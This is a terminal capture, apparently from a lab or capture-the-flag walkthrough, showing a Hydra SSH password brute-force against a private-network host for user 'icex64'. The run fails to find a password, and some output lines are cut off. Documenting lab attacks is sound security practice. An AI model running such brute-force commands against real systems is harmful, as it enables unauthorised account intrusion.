 ┌──(root㉿kali)-[~]
└─# hydra -l "icex64" -P /usr/share/set/src/fasttrack/wordlist.txt 192.168.153.131 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 21:34:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ssh://192.168.153.131:22/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 97 to do in 00:01h, 14 active
^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D[STATUS] 102.60 tries/min, 224 tries in 00:02h, 1 to do in 00
 12 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 21:37:10